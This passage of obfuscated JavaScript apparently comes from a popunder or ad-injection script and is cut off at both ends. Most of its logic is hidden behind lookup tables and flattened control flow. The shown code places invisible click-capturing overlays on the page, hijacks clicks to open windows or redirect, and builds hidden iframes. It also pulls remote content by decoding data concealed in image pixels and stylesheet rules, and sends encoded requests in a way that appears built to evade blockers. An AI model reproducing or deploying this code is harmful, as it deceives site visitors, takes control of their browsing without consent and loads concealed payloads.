t=b(l),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.Pn=O,t.En=T,t.Bn=function(n,t,e,r){for($._En=$.z;$._En<$.CE;$._En+=$.BJ){switch($._En){case $.Bq:return($.z,v[$.Dp])(e+$.bw+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bc;$._Eg+=$.BJ){switch($._Eg){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bb](function(n){return n;})[$.ec](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?p[i](e,r||$.fe)[$.bb](function(n){return x[y]=i,n;})[$.ec](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cd]();break;}}}(u,n,t,e,r)[$.bb](function(n){return n&&n[$.Ci]?n:$.$($.dk,$.dn,$.Ci,n);});break;case $.BJ:var u=(e=e?e[$.bz]():$.BC)&&e!==f.Nn?[][$.bt](_):(o=[x[y]][$.bt](Object[$.Jj](p)),o[$.Jn](function(n,t){return n&&o[$.Jh](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.GD:function T(n,t,e,r){for($._DE=$.z;$._DE<$.Bq;$._DE+=$.BJ){switch($._DE){case $.Bc:return($.z,c.Un)(o,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.Id,o=($.z,i.J)();break;case $.z:($.z,v[$.Dp])($.aE),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Fq:function g(n){return r[$.JA](n)?n:u[$.JA](n)?$.cf+n:o[$.JA](n)?$.Gp+window[$.bx][$.eh]+n:window[$.bx][$.ca][$.Gt]($.Iw)[$.Ba]($.z,-$.BJ)[$.bt](n)[$.Jq]($.Iw);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bq;$._Cj+=$.BJ){switch($._Cj){case $.Bc:var r=e($.Ff),u=e($.Fq),a=t.zn=new S($.Jt,$.BC),o=($.CD!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.zn=void $.z,t.Ln=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return r[$.aj]=i[c],r[$.Gn]=i[$.Gn],function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gn]?$.z:c,r[$.aj]=i[c];break;case $.z:var t=n&&n[$.Df]&&n[$.Df].id,e=n&&n[$.Df]&&n[$.Df][$.IJ];break;}}};break;case $.z:var i=r[$.EE][$.Gt](a)[$.Jn](function(n){return!a[$.JA](n);}),c=$.z;break;}}},t.Xn=function(n){for($._o=$.z;$._o<$.Bc;$._o+=$.BJ){switch($._o){case $.BJ:t[$.ak]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Fn=function(e,n){return Array[$.Br](null,$.$($.Gn,n))[$.Ji](function(n,t){return($.z,r.nn)(e,t);})[$.Jq]($.en);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Ff;$._Db+=$.BJ){switch($._Db){case $.Bq:function o(){for($._CF=$.z;$._CF<$.Bc;$._CF+=$.BJ){switch($._CF){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bc;$._Bs+=$.BJ){switch($._Bs){case $.BJ:r[$.A]=e&&e[$.dj][$.A];break;case $.z:var e=[][$.cu][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Ix];break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:$.CD!=typeof window&&(r[$.Ju]=window,void $.z!==window[$.ap]&&(r[$.bl]=window[$.ap])),$.CD!=typeof document&&(r[$.Ix]=document,r[$.Jv]=document[u]),$.CD!=typeof navigator&&(r[$.In]=navigator),o(),r[$.EB]=function(){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.By][$.n](t),t[$.Bu]!==n[$.By]?!$.BJ:(t[$.Bu][$.ay](t),r[$.Ju]=window[$.Jr],r[$.Ix]=r[$.Ju][$.v],o(),!$.z);break;case $.z:var n=window[$.Jr][$.v],t=n[$.A]($.Cs);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jr])return null;break;}}},r[$.EC]=function(){try{return r[$.Ix][$.a][$.Bu]!==r[$.Ix][$.By]&&(r[$.dl]=r[$.Ix][$.a][$.Bu],r[$.dl][$.l][$.o]&&$.Hg!==r[$.dl][$.l][$.o]||(r[$.dl][$.l][$.o]=$.fC),!$.z);}catch(n){return!$.BJ;}},t[$.Bt]=r;break;case $.Bc:var r=$.$(),u=$.Go[$.Gt]($.BC)[$.Jm]()[$.Jq]($.BC);break;case $.z:$.CC;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Fq;$._b+=$.BJ){switch($._b){case $.Ff:u[$.l][$.Gq]=o,u[$.l][$.Gr]=i;break;case $.Bc:t.Gn=$.Ho,t.Jn=$.Hk,t.Yn=$.Hp,t.Zn=[$.If,$.Ig,$.Ih,$.Ii,$.Ij,$.Ik],t.$n=$.Hq,t.Kn=$.w;break;case $.Bq:var r=t.Qn=$.Il,u=t.Wn=document[$.A](r),o=t.Vn=$.JB,i=t.nt=$.JC;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t.tt=$.Hr,t.et=[$.Il,$.Im,$.Hf,$.In,$.II],t.rt=[$.Io,$.Ip,$.Iq],t.ut=$.Hs,t.ot=$.Ht,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hu,t.ft=$.Hv,t.st=$.Hw,t.dt=$.Hx;break;case $.z:$.CC;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bq;$._G+=$.BJ){switch($._G){case $.Bc:t.vt=$.Hy,t.lt=$.Cj,t.wt=$.Hz,t.mt=$.IA,t.ht=$.IB,t.Nn=$.IC,t.yt=$.ID;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Ff;$._h+=$.BJ){switch($._h){case $.Bq:var i=window[$.Gl]||o[$.Bt];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t[$.Bt]=i;break;case $.Bc:var r,u=e($.Fr),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t){for($._Bp=$.z;$._Bp<$.CE;$._Bp+=$.BJ){switch($._Bp){case $.Bq:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jl)()||($.z,eval)($.bf);}catch(n){$.dm==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ff;$._DF+=$.BJ){switch($._DF){case $.Bq:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Dp])($.ci),($.z,u.hn)(),c.g===w.bn&&($.z,o.pt)()&&($.z,o._t)(($.z,r.B)()),window[i.U]=d.Bn,($.z,l[$.Bt])(c.g,n)[$.bb](function(){($.z,m.pn)([c.e,c.a],($.z,r.N)()),c.g===w.bn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fs),o=e($.Ft),i=e($.Bq),c=e($.z),a=h(e($.Ir)),f=e($.Fq),s=e($.Bc),d=e($.Fu),v=e($.Fv),l=h(e($.Is)),w=e($.Fj),m=e($.Fi);break;case $.CE:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.H),($.z,v.Xn)(f.en),($.z,a[$.Bt])();break;case $.Bc:function h(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Fq;$._n+=$.BJ){switch($._n){case $.Ff:a[$.EE]=($.z,o.Fn)(i.k,s),f[$.EE]=i.A,window[$.B]($.Gj,($.z,o.Ln)(a,r.en,u.G)),window[$.B]($.Gj,($.z,o.Ln)(f,r.en,$.BJ));break;case $.Bc:var r=e($.Fq),u=e($.Bq),o=e($.Fv),i=e($.z),c=t.D=$.$(),a=t[$.Gm]=$.$(),f=t[$.ED]=$.$();break;case $.Bq:c[$.EE]=i.S,window[$.B]($.Gj,($.z,o.Ln)(c,r.en,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.ED]=t[$.Gm]=t.D=void $.z;break;case $.CE:var s=c[$.Gn]*u.G;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CE;$._Dk+=$.BJ){switch($._Dk){case $.Bq:function s(n,t){try{for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return n[$.Jh](e)+i;break;case $.z:var e=n[$.Jn](function(n){return-$.BJ<n[$.Jh](t);})[$.cd]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bc;$._g+=$.BJ){switch($._g){case $.BJ:return $.BJ;break;case $.z:{for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:if(o[$.JA](n))return $.Bc;break;case $.z:if(u[$.JA](n))return $.Bq;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bF]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gt]($.Iw)[$.Ba]($.BJ)[$.Jn](function(n){return n;})[$.cd]()[$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]()[$.Gt]($.BC)[$.dc](function(n,t){return n+($.z,r[$.Dr])(t);},$.z)%$.Fq+$.BJ;};break;case $.Bc:var r=e($.Ff),u=new S($.Fw,$.Bd),o=new S($.Fx,$.Bd),i=$.Bc,c=[[$.EF],[$.EG,$.EH,$.EI],[$.EJ,$.Ea],[$.Eb,$.Ec,$.Ed],[$.Ee,$.Ef]],a=[[$.Eg],[-$.Fa],[-$.Fb],[-$.Fc,-$.Fd],[$.Eh,$.EI,-$.Eg,-$.Fe]],f=[[$.Ei],[$.Ej],[$.Ek],[$.El],[$.Em]];break;case $.z:$.CC;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bq;$._BJ+=$.BJ){switch($._BJ){case $.Bc:var r,u=e($.Fy),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n,t,e){for($._BB=$.z;$._BB<$.CE;$._BB+=$.BJ){switch($._BB){case $.Bq:return r[$.Bu][$.ay](r),u;break;case $.BJ:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bt][$.Ix][$.c]||o[$.Bt][$.Jv])[$.n](r);break;case $.Bc:var u=r[$.u][$.aq][$.BI](o[$.Bt][$.Ju],n,t,e);break;case $.z:var r=o[$.Bt][$.Ix][$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GD;$._Dd+=$.BJ){switch($._Dd){case $.Fj:function M(n){for($._q=$.z;$._q<$.Bq;$._q+=$.BJ){switch($._q){case $.Bc:t.V(function(){w=t;});break;case $.BJ:var t=($.z,v.Q)(n);break;case $.z:($.z,o.pn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CE:function y(){for($._Cy=$.z;$._Cy<$.Bq;$._Cy+=$.BJ){switch($._Cy){case $.Bc:l=n[$.Ji](function(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return i[$.o]=f.Kn,i[$.Jr]=e+$.cG,i[$.aH]=r+$.cG,i[$.p]=u+$.cG,i[$.q]=o+$.cG,_(i);break;case $.z:var t=($.z,a[$.Dt])(n),e=t[$.Jr],r=t[$.aH],u=t[$.bi],o=t[$.bj],i=$.$();break;}}}),h=setTimeout(y,f.Gn);break;case $.BJ:var n=($.z,a[$.Du])(f.Yn)[$.Jn](function(n){for($._Cq=$.z;$._Cq<$.Bc;$._Cq+=$.BJ){switch($._Cq){case $.BJ:return!f.Zn[$.dw](function(n){return[t,e][$.Jq](f.$n)===n;});break;case $.z:var t=n[$.bi],e=n[$.bj];break;}}});break;case $.z:p();break;}}}break;case $.Fs:function b(n,t){for($._m=$.z;$._m<$.Bc;$._m+=$.BJ){switch($._m){case $.BJ:return Math[$.It](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bq:var l=[],w=void $.z,m=void $.z,h=void $.z;break;case $.Fi:function g(n){return n[b($.z,n[$.Gn])];}break;case $.Ff:function p(){l=l[$.Jn](function(n){return n[$.Bu]&&n[$.Bu][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fz),c=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),a=e($.Fs),f=e($.GA),s=e($.GB),d=e($.z),o=e($.Fi),i=e($.BJ),v=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.gt=y,t.Mt=p,t.jt=_,t.Ot=M,t._t=function(o){for($._Da=$.z;$._Da<$.CE;$._Da+=$.BJ){switch($._Da){case $.Bq:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.eC]&&($.z,a[$.Dw])(n[$.eC])||(n[$.cl](),n[$.cm](),p(),(document[$.c]||document[$.j])[$.n](i[$.bv])));},window[$.B](f.ut,m,f.it),i[$.Hu][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bc;$._CI+=$.BJ){switch($._CI){case $.BJ:($.z,s.St)(),n[$.cl](),n[$.cm](),n[$.cn](),w&&w()?M(o):($.z,c[$.Bt])(t,e,r,u,!$.z),i[$.bv][$.dH]();break;case $.z:var t=$.BC+i[$.Hu][$.ca],e=d._&&d._[$.eb]&&d._[$.eb][$.ep],r=d._&&d._[$.eb]&&d._[$.eb][$.eq],u=d._&&d._[$.eb]&&d._[$.eb][$.er];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&y();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fq;$._BA+=$.BJ){switch($._BA){case $.Ff:return i[$.bv]=r,i[$.Hu]=o,i;break;case $.Bc:var o=r[$.J]($.Bl)[$.z];break;case $.Bq:o[$.bu]=f.tt,o[$.l][$.o]=$.cg,o[$.l][$.Gq]=b($.cx,$.cy),o[$.l][$.p]=b($.dJ,$.da)+$.cw,o[$.l][$.q]=b($.dJ,$.da)+$.cw,o[$.l][$.Jr]=b($.z,$.CE)+$.cG,o[$.l][$.cI]=b($.z,$.CE)+$.cG,o[$.l][$.aH]=b($.z,$.CE)+$.cG,o[$.l][$.cJ]=b($.z,$.CE)+$.cG;break;case $.BJ:r[$.Bm]=u;break;case $.CE:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.ce,n);break;}}}(o);break;case $.z:var n=new Date()[$.bD]();break;}}},t.bt=function(){for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:p();break;case $.z:m&&window[$.C](f.ut,m,f.it);break;}}},t.pt=function(){return void $.z===m;};break;case $.Fq:function _(t){for($._Ba=$.z;$._Ba<$.Bc;$._Ba+=$.BJ){switch($._Ba){case $.BJ:return Object[$.Jj](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CA](f.ct);break;}}}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bq;$._Cd+=$.BJ){switch($._Cd){case $.Bc:var r,u=e($.GC),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bq;$._Bn+=$.BJ){switch($._Bn){case $.Bc:if(u)try{c[$.by]=null;}catch(n){}break;case $.BJ:try{c[$.v][$.bx]=t;}catch(n){window[$.aq](t,i);}break;case $.z:try{if(c[$.bJ])throw new Error();}catch(n){return;}break;}}},n||$.ar),c;break;case $.z:var o=e||($.z,a[$.Bt])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.aq](o,i);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CE;$._Ck+=$.BJ){switch($._Ck){case $.Bq:var o=$.Ca,f=new S($.GE,$.Bd),s=new S($.GF,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(i){for($._Cb=$.z;$._Cb<$.CE;$._Cb+=$.BJ){switch($._Cb){case $.Bq:return r||u||o;break;case $.BJ:t[$.aB](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.ao](),r=t[$.ao](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jn](function(n){for($._Bf=$.z;$._Bf<$.Bc;$._Bf+=$.BJ){switch($._Bf){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dy])[$.Jq]($.ck),e=f[$.JA](n.id),r=f[$.JA](n[$.h]),u=f[$.JA](t);break;}}}),r=$.z<e[$.Gn]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gn]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bt])(window[$.bx][$.ca]),n=document[$.E]($.bG),t=[][$.Ba][$.BI](n)[$.Jn](function(n){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bt])(n[$.h]),e=t[$.eE]()===c[$.eE](),r=-$.BJ<n[$.h][$.Jh]($.eg),u=e||!i,o=s[$.JA](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.GD),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fs;$._Ed+=$.BJ){switch($._Ed){case $.Ff:function v(){for($._u=$.z;$._u<$.Ff;$._u+=$.BJ){switch($._u){case $.Bq:var t=n[$.Gt](i.z),e=c(t,$.Bq),r=e[$.z],u=e[$.BJ],o=e[$.Bc];break;case $.BJ:try{n=x[f]||$.BC;}catch(n){}break;case $.CE:return[parseInt(r,$.GD)||new Date()[$.bD](),parseInt(o,$.GD)||$.z,parseInt(u,$.GD)||$.z];break;case $.Bc:try{n||(n=sessionStorage[f]||$.BC);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bc:var c=function(n,t){for($._EI=$.z;$._EI<$.Bq;$._EI+=$.BJ){switch($._EI){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bq;$._EE+=$.BJ){switch($._EE){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Ff;$._Bh+=$.BJ){switch($._Bh){case $.Bq:if(o&&i)return!$.z;break;case $.BJ:if(e+s<new Date()[$.bD]())return l(new Date()[$.bD](),$.z,$.z),$.z<a.v;break;case $.CE:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+d<new Date()[$.bD]();break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:l(e,new Date()[$.bD](),r+$.BJ);break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function l(n,t,e){for($._l=$.z;$._l<$.Bq;$._l+=$.BJ){switch($._l){case $.Bc:try{sessionStorage[f]=r;}catch(n){}break;case $.BJ:try{x[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jq](i.z);break;}}}break;case $.CE:var r=e($.GG),i=e($.Bq),a=e($.z),f=$.En+a.e+$.Js,s=a.w*r.At,d=a.h*r.xt;break;case $.z:$.CC;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bq;$._H+=$.BJ){switch($._H){case $.Bc:t.xt=$.IE,t.At=$.IF;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Ff;$._Dy+=$.BJ){switch($._Dy){case $.Bq:function o(n){for($._Dw=$.z;$._Dw<$.Bc;$._Dw+=$.BJ){switch($._Dw){case $.BJ:o!==l&&o!==w||(t===m?(s[$.bn]=h,s[$.dd]=v.g,s[$.br]=v.e,s[$.de]=v.a):t!==y||!i||a&&!f||(s[$.bn]=p,s[$.bp]=i,($.z,d.Bn)(e,c,u,r)[$.bb](function(n){for($._De=$.z;$._De<$.Bc;$._De+=$.BJ){switch($._De){case $.BJ:t[$.bn]=b,t[$.bm]=e,t[$.bp]=i,t[$.Df]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.ec](function(n){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:t[$.bn]=_,t[$.bm]=e,t[$.bp]=i,t[$.Dd]=n&&n[$.Gj],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bn]&&g(o,s));break;case $.z:var e=n&&n[$.Df]&&n[$.Df][$.bm],t=n&&n[$.Df]&&n[$.Df][$.bn],r=n&&n[$.Df]&&n[$.Df][$.c],u=n&&n[$.Df]&&n[$.Df][$.bo],o=n&&n[$.Df]&&n[$.Df][$.Iv],i=n&&n[$.Df]&&n[$.Df][$.bp],c=n&&n[$.Df]&&n[$.Df][$.bq],a=n&&n[$.Df]&&n[$.Df][$.br],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(){for($._BE=$.z;$._BE<$.Bc;$._BE+=$.BJ){switch($._BE){case $.BJ:window[$.B]($.Gj,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gj,o),(u=new BroadcastChannel(w))[$.B]($.Gj,o);}catch(n){}break;}}};break;case $.CE:function g(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:window[$.Iu](t,$.Jk);break;case $.z:switch(t[$.Iv]=n){case w:u[$.Iu](t);break;case l:default:r[$.Iu](t);}break;}}}break;case $.Bc:var d=e($.Fu),v=e($.z),l=$.Cb,w=$.Cc,m=$.Cd,h=$.Ce,y=$.Cf,p=$.Cg,_=$.Ch,b=$.Ci,r=void $.z,u=void $.z;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ei=$.z;$._Ei<$.Fs;$._Ei+=$.BJ){switch($._Ei){case $.Ff:function _(n){return m(g(n)[$.Gt]($.BC)[$.Ji](function(n){return $.cw+($.HF+n[$.as]($.z)[$.BD]($.GH))[$.Ba](-$.Bc);})[$.Jq]($.BC));}break;case $.Bc:var h=$.FJ==typeof Symbol&&$.Jp==typeof Symbol[$.Jf]?function(n){return typeof n;}:function(n){return n&&$.FJ==typeof Symbol&&n[$.ev]===Symbol&&n!==Symbol[$.Bg]?$.Jp:typeof n;};break;case $.Bq:t.Cn=function(n,i){return new f[$.Bt](function(r,u){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:o[$.ca]=n,o[$.bu]=y.ft,o[$.bn]=y.dt,o[$.cb]=y.st,document[$.By][$.cj](o,document[$.By][$.Bp]),o[$.cE]=function(){for($._Dz=$.z;$._Dz<$.Bc;$._Dz+=$.BJ){switch($._Dz){case $.BJ:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:o[$.Bu][$.ay](o),i===p.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.ca],((e=Array[$.Bg][$.Ba][$.BI](document[$.ew])[$.Jn](function(n){return n[$.ca]===t;})[$.ad]()[$.fH])[$.z][$.fI][$.fJ]($.fc)?e[$.z][$.l][$.ff]:e[$.Bc][$.l][$.ff])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.Gk]=function(){o[$.Bu][$.ay](o),u();};break;case $.z:var o=document[$.A](y.at);break;}}});},t.Rn=function(t,v){return new f[$.Bt](function(s,n){for($._Eh=$.z;$._Eh<$.Bc;$._Eh+=$.BJ){switch($._Eh){case $.BJ:d[$.cb]=$.ch,d[$.h]=t,d[$.cE]=function(){for($._Eb=$.z;$._Eb<$.Fs;$._Eb+=$.BJ){switch($._Eb){case $.Ff:var a=btoa(o[$.Jq]($.BC)[$.ef]($.z,u)),f=v===p.ht?b(a):_(a);break;case $.Bc:var t=n[$.du]($.eA);break;case $.Bq:t[$.dh](d,$.z,$.z);break;case $.BJ:n[$.p]=d[$.p],n[$.q]=d[$.q];break;case $.Fq:return s(f);break;case $.CE:for(var e=t[$.dv]($.z,$.z,d[$.p],d[$.q]),r=e[$.Df],u=r[$.Ba]($.z,$.Fv)[$.Jn](function(n,t){return(t+$.BJ)%$.CE;})[$.Jm]()[$.dc](function(n,t,e){return n+t*Math[$.ed]($.fG,e);},$.z),o=[],i=$.Fv;i<r[$.Gn];i++)if((i+$.BJ)%$.CE){for($._EH=$.z;$._EH<$.Bc;$._EH+=$.BJ){switch($._EH){case $.BJ:(v===p.ht||$.fi<=c)&&o[$.aG](String[$.Ds](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.dz);break;}}},d[$.Gk]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.Hn=function(u,o){for($._EA=$.z;$._EA<$.Bc;$._EA+=$.BJ){switch($._EA){case $.BJ:return new f[$.Bt](function(t,e){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:if(r[$.aq](c,u),r[$.bq]=i,r[$.cD]=!$.z,r[$.cB](p.vt,btoa(encodeURI(o))),r[$.cE]=function(){for($._DH=$.z;$._DH<$.Bc;$._DH+=$.BJ){switch($._DH){case $.BJ:n[$.dk]=r[$.dk],n[$.Ci]=i===p.mt?JSON[$.ei](r[$.Ci]):r[$.Ci],$.z<=[$.dn,$.do][$.Jh](r[$.dk])?t(n):e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));break;case $.z:var n=$.$();break;}}},r[$.Gk]=function(){e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));},c===p.yt){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:r[$.cB](p.lt,p.wt),r[$.cv](n);break;case $.z:var n=$.dm===(void $.z===a?$.CD:h(a))?JSON[$.ei](a):a;break;}}}else r[$.cv]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,c=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,a=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}},t.Un=function(t,v){for($._EC=$.z;$._EC<$.Bc;$._EC+=$.BJ){switch($._EC){case $.BJ:return new f[$.Bt](function(o,i){for($._Dx=$.z;$._Dx<$.Bq;$._Dx+=$.BJ){switch($._Dx){case $.Bc:window[$.B]($.Gj,n),a[$.h]=t,(document[$.c]||document[$.j])[$.n](a),s=setTimeout(d,y.Jn);break;case $.BJ:function n(n){for($._Du=$.z;$._Du<$.Bc;$._Du+=$.BJ){switch($._Du){case $.BJ:if(t===c)if(null===n[$.Df][t]){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:e[t]=$.$($.el,$.em,$.bm,btoa(encodeURI(v)),$.bo,w,$.c,$.dm===(void $.z===m?$.CD:h(m))?JSON[$.ei](m):m),w===p.yt&&(e[t][$.fA]=JSON[$.ei]($.$($.Cj,p.wt))),a[$.u][$.Iu](e,$.Jk);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bq;$._Dt+=$.BJ){switch($._Dt){case 